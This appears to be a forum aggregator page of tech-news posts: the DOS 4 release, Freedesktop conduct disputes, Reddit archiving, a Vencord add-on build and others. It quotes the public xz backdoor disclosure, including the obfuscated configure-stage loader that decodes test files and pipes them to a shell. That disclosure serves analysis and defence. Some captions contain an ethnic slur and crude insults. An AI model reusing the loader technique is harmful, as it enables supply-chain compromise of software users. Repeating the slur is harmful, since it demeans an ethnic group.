- 4
- 16
orange sight: https://news.ycombinator.com/item?id=40237745
Completely free (video lectures and textbook) graduate level course on crypto
- 17
- 43
Microsoft just open-sourced DOS 4 https://t.co/iOeLUVfVok (as well a release of beta binaries, disk images, and PDFs from @rozzie's archives!) (but who did the PR?!) pic.twitter.com/g3VyOCsT40
— Scott Hanselman 🌮 (@shanselman) April 25, 2024
- 68
- 138
- 32
- 63
Dear @Apple @AppleSupport @tim_cook
— Rachel Riley MBE 💙 (@RachelRileyRR) April 9, 2024
I’ve just upgraded my software to version iOS 17.4.1, and now, when I type the capital of Israel 🇮🇱, Jerusalem, I’m offered the Palestinian flag emoji. 🇵🇸 This didn’t occur on my phone immediately before this update.
Below is a… pic.twitter.com/Cw9TDmE6VD
- 73
- 68
How Freedesktop/RedHat harass other projects into submission
https://blog.vaxry.net/articles/2024-fdo-and-redhat
Freedesktop/RedHat's CoC team is worse than you thought
https://blog.vaxry.net/articles/2024-fdo-and-redhat2
Strags respond
https://drewdevault.com/2024/04/09/2024-04-09-FDO-conduct-enforcement.html
- 41
- 68
== Compromised Release Tarball ==
One portion of the backdoor is solely in the distributed tarballs. For
easier reference, here's a link to debian's import of the tarball, but it is
also present in the tarballs for 5.6.0 and 5.6.1:
That line is not in the upstream source of build-to-host, nor is
build-to-host used by xz in git. However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr " -_" " _-" | xz -d | /bin/bash >/dev/null 2>&1; ...
Leaving out the "| bash" that produces
####Hello####
#��Z�.hj�
eval grep ^srcdir= config.status
if test -f ../../config.status;then
eval grep ^srcdir= ../../config.status
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31265|tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####
After de-obfuscation this leads to the attached injected.txt.
== Compromised Repository ==
The files containing the bulk of the exploit are in an obfuscated form in
tests/files/bad-3-corrupt_lzma2.xz
tests/files/good-large_compressed.lzma
committed upstream. They were initially added in
https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0
Note that the files were not even used for any "tests" in 5.6.0.
Subsequently the injected code (more about that below) caused valgrind errors
and crashes in some configurations, due the stack layout differing from what
the backdoor was expecting. These issues were attempted to be worked around
in 5.6.1:
https://github.com/tukaani-project/xz/commit/e5faaebbcf02ea880cfc56edc702d4f7298788ad
https://github.com/tukaani-project/xz/commit/72d2933bfae514e0dbb123488e9f1eb7cf64175f
https://github.com/tukaani-project/xz/commit/82ecc538193b380a21622aea02b0ba078e7ade92
For which the exploit code was then adjusted:
https://github.com/tukaani-project/xz/commit/6e636819e8f070330d835fce46289a3ff72a7b89
Given the activity over several weeks, the committer is either directly
involved or there was some quite severe compromise of their
system. Unfortunately the latter looks like the less likely explanation, given
they communicated on various lists about the "fixes" mentioned above.
!chuds !nonchuds CHECK YO SELF. YEAR OF THE LINUX DESKTOP 2024 
- 11
- 33
It stopped working many months ago, when Reddit started redirecting image links to their www.reddit.com/media links. The image viewer thing is kind of helpful in that it tells you which post the image came from, but this is overshadowed by the fact that it prevents you from viewing the image directly. Thus, the Wayback Machine cannot archive the image.
I sent a wordswordswords email to the Internet Archive about it, and they unfortunately said they couldn't change it.
Hi,
No... I am very sorry but Reddit is much harder to archive now than it was in the past.
We are doing the best we can.
- Mark Graham, Director, the Wayback Machine at the Internet Archive
ArchiveTeam also had difficulty archiving Reddit due to bans and paused their project. (Does anyone here know if there are logs of their IRC channel #shreddit?) At least PullPush works (for now), but it doesn't archive images. Luckily, archive.today and ghostarchive.org are still able to save Reddit images. 
If you are annoyed by Reddit not letting you view images directly, here are some extensions I have not tried at all. They work by modifying the Accept header sent by your browser.
- 52
- 75
- 10
- 19
- 22
- 52
- 3
- 13
https://github.com/Vendicated/Vencord
Obviously, Vencord has stopped uploading their extension to addons.mozilla.org due to the long-waiting review, and they also decided not to go self-hosting. But I need to use that, therefore I decided to try build the addon.
Some packages are required to be installed in advance:
NodeJS and npmpnpm: npm install -g pnpmweb-ext: npm i -g web-ext
Here's what I've done:
Clone the repo with git clone > https://github.com/Vendicated/Vencord (let's call the directory of your clone $ROOT, which should be ./Vencord relative to your current directory.)cd $ROOT (i.e. cd ./Vencord)pnpm i && pnpm run buildWebcd $ROOT/distChange the id to vencord-firefox@sth in $ROOT/dist/firefox-unpacked/manifest.json. (Sorry for my terrible and thoughtless naming flavour 😓.) If you ever need to do it yourself, make sure your id is unique.Sign the addon with web-ext sign -s $ROOT/dist/firefox-unpacked --api-key=... --api-secret=.... The fields left empty can be acquired from here (you need to have a Mozilla account).In $ROOT/dist/web-ext-artifacts, the .xpi file is the extension.In Firefox, open about:addons and drag-and-drop the file to install.
You can download the vencord-sth.xpi file and simply do the 8th step above. The current version is 1.7.6.
- 22
- 72
- 81
- 100
you think you hate journalists enough etc https://t.co/pneREBsh6P
— eigenrobot (@eigenrobot) April 4, 2024
- 13
- 21
So apparently if someone knows / guesses the name of your S3 bucket - even if it's private (!) - they can just bankrupt you by sending infinite PUT requests and there is nothing you can do about it.
— Laura Wendel (@Lauramaywendel) April 29, 2024
> requests get rejected
> but AWS still counts it as a write operation against… pic.twitter.com/oFavRPau2N
- 15
- 35
Pikesville principal Eric Eiswert was caught on tape going on a racist rant.
— End Wokeness (@EndWokeness) April 25, 2024
People called for his life to be destroyed.
Turns out, the entire recording was fake and generated (using AI) by Dazhon Darien, the school's former athletic director. pic.twitter.com/Qw6J1LPnxD
- CREAMY_DOG_ORGASM : Un-exile me from slackernews please
- 5
- 26
- 18
- 20
I use Bluebubbles to sync my texts between all my Android devices and my iPhone. Uses my Mac server as a imessage forwarding relay. I have 6 phone numbers and keep the main number in the iPhone, call forward to my primary Galaxy Fold 5.
My main girlfriend turns 21 Tuesday. I'm taking leave from work for it, but sleeping in before taking her out. She sent me a text for my birthday at like 1am saying she wanted to be the first to tell me happy birthday.
I go to bed early, not staying up to send a text. Just scheduled that shit to send from my server. Automating thoughtful gestures, lmao.











 touch foxglove NOW
touch foxglove NOW 














 is now allegedly starting to require users
is now allegedly starting to require users  show ID to login
show ID to login


 from contributing to freedesktop : linux
from contributing to freedesktop : linux  | Man fails to respect
| Man fails to respect  the CoC and gets banne by loser
the CoC and gets banne by loser  wokescold with an email job
wokescold with an email job




 IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS.
IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS. 


















 news site
news site  - even with Cloudflare in front.
- even with Cloudflare in front. 



 has created a vencord version for private distribution
has created a vencord version for private distribution 






















 tutorials on youtube have flooded the github project with floods of poo in loos begging to accept their PRs lmao
tutorials on youtube have flooded the github project with floods of poo in loos begging to accept their PRs lmao